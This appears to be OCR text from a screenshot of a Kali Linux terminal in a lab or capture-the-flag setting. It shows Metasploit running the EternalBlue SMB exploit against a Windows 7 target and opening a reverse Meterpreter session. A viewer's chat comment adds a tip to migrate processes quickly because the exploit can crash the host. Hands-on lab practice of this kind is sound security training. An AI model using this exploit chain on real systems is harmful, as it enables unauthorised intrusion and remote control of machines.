 kali@kali: ~
File Actions Edit View Help
[*] 10.10.175.4:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.175.4:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.175.4:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.175.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.175.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.175.4:445 - Sending all but last fragment of exploit packet
[*] 10.10.175.4:445 - Starting non-paged pool grooming
[+] 10.10.175.4:445 - Sending SMBv2 buffers
[+] 10.10.175.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.175.4:445 - Sending final SMBv2 buffers.
[*] 10.10.175.4:445 - Sending last fragment of exploit packet!
[*] 10.10.175.4:445 - Receiving response from exploit packet
[+] 10.10.175.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.175.4:445 - Sending egg to corrupted connection.
[*] 10.10.175.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.175.4
[*] Meterpreter session 1 opened (10.18.21.236:443 → 10.10.175.4:49189) at 2024-04-09 15:16:03 +0200
[+] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sessions
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help           Show this message
-i, --interact <id>  Interact with a provided session ID
meterpreter >
Ekichir0u: From personal
experience, the EternalBlue can crash
the host, so i try to migrate to
another process asap, its a good
practice aswell
FixIt42
15:18